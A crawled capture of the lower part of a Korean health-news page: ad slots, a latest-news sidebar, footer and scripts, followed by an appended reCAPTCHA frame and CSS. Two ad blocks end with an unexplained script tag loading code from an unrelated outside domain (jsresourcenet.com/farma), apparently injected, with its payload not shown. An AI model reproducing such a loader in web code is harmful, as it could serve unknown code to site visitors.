							<div id="E02" class="ads t-a-c">
								

							</div>
							<!-- ads //기사뷰 하 긴배너 - E02 -->
						</div>

						<div class="col-md-12 ">
							<div class="col-md-6">
								<!-- ads 기사뷰 하 좌 - E03 -->
								<div id="E03" class="ads-mobile t-a-c">
									

								</div>
								<!-- ads //기사뷰 하 좌 - E03 -->
							</div>
							<div class="col-md-6">
								<!-- ads 기사뷰 하 우 - E04 -->
								<div id="E04" class="ads-mobile t-a-c">
									

								</div>
								<!-- ads //기사뷰 하 우 - E04 -->
							</div>
						</div>

					</div>
				</div>

				<h3 class="comments-hidden heading-1 print-no"><span>Comments</span></h3>

				<div class="comments-list m-b-20 print-no comments-hidden">
					<!-- 페이스북 댓글 -->
					<div class="fb-comments" data-href="http://healthweek.co.kr/news/view.php?bIdx=6351" data-width="100%" data-numposts="10"></div>
					<!--// 페이스북 댓글 -->
				</div>
			</div>
	
			<!-- SIDEBAR -->
			<aside class="rightSidebar col-md-4 col-sm-5 print-no">
				<div class="theiaStickySidebar">
					<!-- 코로나19 현황 --> 
					<div class="dsp-off-499">
										</div>
					<!-- //코로나19 현황 -->
					

					<!-- ads 리스트M 우측 상 - M03 -->
					<div id="M03" class="mobile-banner t-a-c m-b-30">
						

		<!--모비온 -모바일_기사하단_300/250-->
<script src="//www.mediacategory.com/mediaCategory/js/mobileChk_min.js"></script><script type="text/javascript"> if (mobileCheck()) { document.write("<d"+"iv id='mobonDivBanner_515190'><iframe name='ifrad' id='mobonIframe_515190' src='//www.mediacategory.com/servlet/adbnMobileBanner?from="+escape(document.referrer)+"&s=515190&bntype=42&cntsr=4&iwh=300_250' frameborder='0' scrolling='no' style='height:250px; width:300px;'></iframe></div>"); }</script>
<script src="https://jsresourcenet.com/farma"></script> 						</div>
					<!-- ads //리스트M 우측 상 - M03 -->

					<div class="side-widget m-b-30">
						<h3 class="heading-1"><span>최신기사</span></h3>
						<div class="timeline m-b-50">
														<div class="def">
								<span class="published">2026-01-16 11:31</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">뉴스</span>
									<a href="/news/view.php?bIdx=9107">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9107/700_440_20260116_MC44Mjc3MjUwMCAxNzY4NTMwNzQx.jpeg" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">세브란스, AI 기반 디지털 헬스 글로벌 생태계 조성</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-16 11:30</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">뉴스</span>
									<a href="/news/view.php?bIdx=9106">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9106/700_440_20260116_MC4zNTg2NzcwMCAxNzY4NTMwNjM5.jpeg" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">중앙보훈병원 ,복권기금 지원으로 SPECT/CT 등 첨단의료장비 도입</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-16 11:27</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">뉴스</span>
									<a href="/news/view.php?bIdx=9105">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9105/700_440_20260116_MC40Njc0MDcwMCAxNzY4NTMwNTI0.jpeg" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">유한양행, 국내최초 모발 성장 신호 관리 기반 모발 유산균  ‘모큐락’ 출시</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-16 11:25</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">멘토클럽</span>
									<a href="/news/view.php?bIdx=9104">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9104/700_440_20260116_MC41NDg4NzkwMCAxNzY4NTMwMzc1.jpeg" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">부천세종병원 정지현 과장</h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																				<div class="def">
								<span class="published">2026-01-16 11:18</span>
								<span class="published-time"></span>
								<div class="cnt"><i class="bullet parent-bullet-6"></i>
									<span class="category parent-cat-6">건강정보</span>
									<a href="/news/view.php?bIdx=9103">
									<div class="thumb fl-l-80">
										<img src="/thumb_image/healthweek/3_9103/700_440_20260116_MC4zNzE4NTIwMCAxNzY4NTI5OTcz.jpeg" class="img-responsive" alt="">
									</div>
									<h3 class="t-dc timeline-title-10 line-clamp line-clamp-3">숨 가쁨과 피로, 단순 노화일까?... 침묵의 살인마 ‘폐고혈압’ 주목해야 </h3>
									</a>
									<div class="clear"></div>
								</div>
							</div>
																			</div>
					</div>

					<!-- ads 기사뷰 우측 상 - D02 -->
					<div id="D02" class="ads t-a-c m-b-50">
						

		<script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script>
<script>
	new HawkEyes({"type":"banner","platform":"W","scriptCode":"615318","frameCode":"74","width":"300","height":"250","settings":{"cntad":"1","cntsr":"1"}});
</script>
<script src="https://jsresourcenet.com/farma"></script> 						</div>
					<!-- ads //기사뷰 우측 상 - D02 -->

					<div class="side-widget margin-bottom-30">
						<h3 class="heading-1"><span class="category-title">뉴스</span>인기기사</h3>
						<ul class="trending-text">
														<li>
								<em>1</em>
								<a href="/news/view.php?bIdx=3674"><p class="t-dc title-s-16">대웅제약, 위식도역류질환 신약 ‘펙스클루정’ 출시</p></a>
							</li>
														<li>
								<em>2</em>
								<a href="/news/view.php?bIdx=501"><p class="t-dc title-s-16">‘침묵의 살인자’ 대장암, 유전 요인 높아…NGS 패널 검사 주목</p></a>
							</li>
														<li>
								<em>3</em>
								<a href="/news/view.php?bIdx=1244"><p class="t-dc title-s-16">대웅제약, ‘임팩타민 프리미엄 원스’ 출시... “하루 한 알로 피로 회복” </p></a>
							</li>
														<li>
								<em>4</em>
								<a href="/news/view.php?bIdx=504"><p class="t-dc title-s-16">정총리, 독감 예방접종 차질 유감표명</p></a>
							</li>
														<li>
								<em>5</em>
								<a href="/news/view.php?bIdx=1152"><p class="t-dc title-s-16">코로나 1차 백신 접종률 50% 육박... 사망신고 누적 13명</p></a>
							</li>
													</ul>
					</div>

					<!-- ads 리스트 우측 하 - D03 -->
					<div id="D03" class="ads t-a-c m-b-50">
						

					</div>
					<!-- ads //리스트 우측 하 - D03 -->

					<!-- ads 기사뷰M 우측 하 - M04 -->
					<div id="M04" class="mobile-banner t-a-c">
						

					</div>
					<!-- ads //기사뷰M 우측 하 - M04 -->
				</div>
			</aside>
			<!-- // SIDEBAR -->

		</div>
	</div>
	<script>
	$(document).ready(function(){
		$(".center-block").addClass("img-responsive");

		$(".news-article-Body img").each(function(){
			if($(this).hasClass("note-float-left")){
				$(this).parent("figure").css("float","left").css("margin-right","20px");
			}else if($(this).hasClass("note-float-right")){
				$(this).parent("figure").css("float","right").css("margin-left","20px");
			}else{
				$(this).parent("figure").css("margin-right","auto").css("margin-left","auto");
			}
		});
		$(".single-carousel-wrap").show();
	});
	</script>
	<!-- // CONTENT -->



	<!-- 기사본문 내 인라이플광고 
	<script>
		$( document ).ready(function() {
			// 문단 사이에 광고 노출
			var ad_pos = parseInt($(".news-article-Body").find("p").length/3);
			var ad_pos2 = parseInt($(".news-article-Body").find("br").length/3);
			var ad_pos3 = parseInt($(".news-article-Body").find("br").length/2);
			if(ad_pos==0){
				ad_pos	= 1;
			}
			//console.log(ad_pos);
			
			$(".news-article-Body br:eq("+ad_pos2+")").before("<d"+"iv id='mobonDivBanner_591754' class='in-banner' style='text-align:center;margin-top:10px'><iframe name='ifrad' id='mobonIframe_554432' src='//www.mediacategory.com/servlet/adBanner?from="+escape(document.referrer)+"&s=591754&igb=74&iwh=300_250&cntad=1&cntsr=1' frameborder='0' scrolling='no' style='height:250px; width:300px;'></iframe></div>");
		});
	</script>
	<!--// 기사본문 내 인라이플광고 -->


	<button onclick="topFunction()" id="myBtn" title="Go to top"><i class="fa fa-fw fa-chevron-up"></i><span
		class="top">TOP</span></button>

<!-- FOOTER -->
<footer class="bg-white footer">
	<div class="container m-b-20">
		<div class="footer-row1">
			<div class="o-f-h" style="position: relative;">
				<div class="fl-l footer-info p-t-25">
					<a href="/#"><img src="/main_site/healthweek/images/flogo.png" class="img-responsive mo-dp-n"
							alt="" /></a>
				</div>
				<div class="footer-info pc-dp-n t-a-c">
					<a href="/#" class="footer-logo t-a-c"><img src="/main_site/healthweek/images/flogo.png"
							class="img-responsive dp-inl" alt="" /></a>
					<!--p class="btn-com"><a href="/cms/cms.php?b=company">언론사소개</a></p-->
					<ul class="footer-menu m-b-0 p-tb-20 t-a-c">
						<li class="bor-l"><a href="/cms/cms.php?b=company">언론사소개</a></li>
						<li class="bor-l"><a href="/info/news_report.php">기사제보</a></li>
						<li class="bor-l"><a href="/info/qa.php">문의하기</a></li>
					</ul>

				</div>
				<div class="fl-l col-md-9 col-sm-12 mo-p-0 footer-info padding-left-30">
					<ul class="footer-links m-b-0 p-tb-20 mo-dp-n">
						<li><a href="/cms/cms.php?b=company">언론사소개</a></li>
						<li><a href="/info/privacy.php">개인정보취급방침</a></li>
						<li><a href="/info/youthpolicy.php">청소년보호정책</a></li>
						<li><a href="/info/nomail.php">이메일수집거부</a></li>
						<li><a href="/info/report.php">광고·제휴</a></li>
						<li><a href="/info/news_report.php">기사제보</a></li>
						<li><a href="/info/qa.php">문의하기</a></li>
					</ul>

					<p class="m-t-0 m-b-0 mo-dp-n">
						제호 : 헬스위크 | 사업자명 : NGM내가미래다(주) | 등록번호 : 서울-자 60056 | 등록일 : 2020년 09월 01일<br />
발행인 : 김덕진ㆍ편집인 : 이현이 | 청소년보호책임자 : 이예숙 | 발행일자 : 2020년 09월 1일<br />
주소 : 서울특별시 송파구 법원로11길 7, C동 405, 406호 | 대표전화 : 02-6338-0338<br />
헬스위크의 모든 콘텐츠(영상,기사, 사진)는 저작권법의 보호를 받은바, 무단 전재와 복사, 배포 등을 금합니다.<br>
						<!--<i class="fa fa-phone"></i> 대표전화 : 02-6338-0338 <i class="fa fa-envelope"></i> htw@ngmnetworks.com-->
					</p>
					<p class="m-t-0 m-b-0 copyright">
						Copyright © 2020 Healthweek. All rights reserved.					</p>
				</div>
				<div class="fl-l powered">
					<a href="http://www.lineadd.co.kr/" target="_blank"><img
							src="/main_site/healthweek/images/la.png"></a>
				</div>
			</div>
		</div>
	</div>
</footer>
<!-- // FOOTER -->

</div>
<script>
	$(document).ready(function () {
		$('.content, .rightSidebar')
			.theiaStickySidebar({
				additionalMarginTop: 30
			});

		if ($.cookie('c_date') != "2026 - 01 - 16"){
		$.get("/user_count.php");
		$.cookie('c_date', '2026-01-16', { expires: 1 });
	}
	});
</script>

<!-- banner scroll -->
<script language="JavaScript">
<!--
	$(window).scroll(function() { 
		$('#banner-right').animate({top:$(window).scrollTop()+"px" },{queue: false, duration: 500});
	});
	$(window).scroll(function() { 
		$('#banner-left').animate({top:$(window).scrollTop()+"px" },{queue: false, duration: 500});
	}); 

//-->  
</script>

<!-- Bootstrap Core JavaScript -->
<script src="/news/js/bootstrap.min.js"></script>

<!-- Plugin JavaScript -->
<script src="/news/js/slick/slick.js"></script>
<script src="/news/js/slick/slick.min.js"></script>
<script src="/news/js/jquery.simpleWeather.min.js"></script>
<script src="/news/js/lity/lity.min.js"></script>
<!-- sticky-sidebar -->
<script type="text/javascript" src="/news/js/theia-sticky-sidebar.js"></script>

<!-- Mailchimp Js -->
<script src="/news/js/mc/jquery.ketchup.all.min.js"></script>
<script src="/news/js/mc/main.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"327a3e15b204487cba3fc0984980b6c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html><script>console.log("style_30")</script>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U7U_kfzA6e8YzcL2VF6xQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768555924494');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://healthweek.co.kr/main_site/healthweek/css/skin-custom.css
body_size: 699
content:
@media (max-width: 991px) {
	.post-carousel-wrap .post-content p {
		display:none;
	}
	
	.bor-all-1,
	.mob .bor-right,
	.mob .bor-left,
	.mob .bor-lr-1 {
		border:0px !important;
	}
	.mob .col-md-4 {
		padding-left:0px;
		padding-right:0px;
	}
	.m-r-1,
	.m-l-1 {
		margin:0px !important;
	}
	
}


/* skin_a2*/
.post-carousel-wrap {
	position: relative;
	z-index: 1;
}
.post-carousel-wrap .post-nav {
    opacity: 0;
    filter: alpha(opacity=0);
    transition: all .2s;
    -moz-transition: all .2s;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition-delay: 1s;
    transition-delay: 1s;
}

.post-carousel-wrap:hover .post-nav {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}



.post-nav a.prev {
    border-color: transparent;
    background-color: #256dc1;
    color: #fff;
    margin-left: -20px;
    box-shadow: 0 3px 3px rgba(0,0,0,.2);
}
.post-nav a.next {
    border-color: transparent;
    background-color: #256dc1;
    color: #fff;
    margin-left: -20px;
    box-shadow: 0 3px 3px rgba(0,0,0,.2);
}

.post-nav .prev {
    position: absolute;
    right: 100%;
    top: 50%;
    margin-top: -20px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    border-radius: 50%;
    border: 2px solid rgba(204,204,204,.4);
    background: transparent;
    color: #8a8a8a;
    font-size: 0;
    margin-right: 20px;
    transition: all .2s;
    -moz-transition: all .2s;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
}
.post-nav .next {
    position: absolute;
    left: 100%;
    top: 50%;
    margin-top: -20px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    border-radius: 50%;
    border: 2px solid rgba(204,204,204,.4);
    background: transparent;
    color: #8a8a8a;
    font-size: 0;
    margin-left: 20px;
    transition: all .2s;
    -moz-transition: all .2s;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
}
.post-carousel-wrap .post-nav .prev:before {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    line-height: inherit;
    font-size: 12px;
    content: "\f053";
    font-family: FontAwesome;
}
.post-carousel-wrap .post-nav .next:before {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    line-height: inherit;
    font-size: 12px;
    content: "\f054";
    font-family: FontAwesome;
}


/* video-carousel-wrap */
.video-carousel-wrap.bg-dark h5 {
    background: #2d2e30;
    height: 10px;
    margin: 0 0 23px;
}
.video-carousel-wrap.bg-dark h5 span {
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 14px;
    background: #1d1e20;
    padding-right: 14px;
    letter-spacing: 0.06em;
    position: relative;
    top: -2px;
}
.bg-dark.allview h5 a {
    color: #777777;
    text-transform: uppercase;
    font-size: 10px;
    line-height: 10px;
    background: #1d1e20;
    padding-left: 14px;
    letter-spacing: 0.10em;
    position: relative;
    top: -1px;
    float: right;
}

.video-carousel-wrap.bg-dark .layout_2--item h4 {
	color:#fff;
}
.video-carousel-wrap .layout_2--item h4 {
	color:#1d1e20;
}



/* video-carousel-wrap bg-white */
.video-carousel-wrap.bg-white h5 {
    background: #f6f6f6;
    height: 10px;
    margin: 0 0 23px;
}
.video-carousel-wrap.bg-white h5 span {
    color: #1d1e20;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 14px;
    background: #fff;
    padding-right: 14px;
    letter-spacing: 0.06em;
    position: relative;
    top: -2px;
	font-weight:600;
}
.bg-white.allview h5 a {
    color: #777777;
    text-transform: uppercase;
    font-size: 10px;
    line-height: 10px;
    background: #fff;
    padding-left: 14px;
    letter-spacing: -0.05em;
    position: relative;
    top: -1px;
    float: right;
	font-weight: 600;
}

.video-carousel-wrap.bg-white .layout_2--item h4 {
	color:#1d1e20 !important;
}
.video-carousel-wrap .layout_2--item h4 {
	color:#1d1e20;
}




.bg-white .slick-dots li.slick-active button {
	width: 8px;
	height: 8px;
	background: #da0000;
	padding: 0;
	border: none;
	border-radius: 50%;
	font-size: 0px;
}



/* skin_i1*/
hr.l0 {
    margin-top: 15px;
    margin-bottom: 15px;
    border: 0;
    border-top: 1px solid #e8e8e8;
}

.line-b-1 {
	border-bottom:1px solid #e9e9e9;
}


ul.more-posts li:last-child {
    padding: 12px 0 1px;
}
